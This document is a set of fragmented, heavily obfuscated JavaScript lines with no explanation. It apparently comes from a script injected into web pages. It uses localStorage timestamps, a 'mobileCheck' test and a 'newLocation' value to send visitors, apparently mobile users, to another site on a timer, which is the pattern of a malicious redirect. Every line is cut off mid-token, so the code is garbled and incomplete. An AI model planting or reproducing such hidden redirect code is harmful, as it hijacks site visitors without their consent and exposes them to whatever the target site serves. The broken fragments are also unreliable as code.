
f)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743
((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x
*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>local
ocalStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)
x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,
th[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0
c56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87
0x1bcfc4)=>{const
0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-
1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&wi
68fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x273
4ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new
_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec4
079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=
3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[
0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x
0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0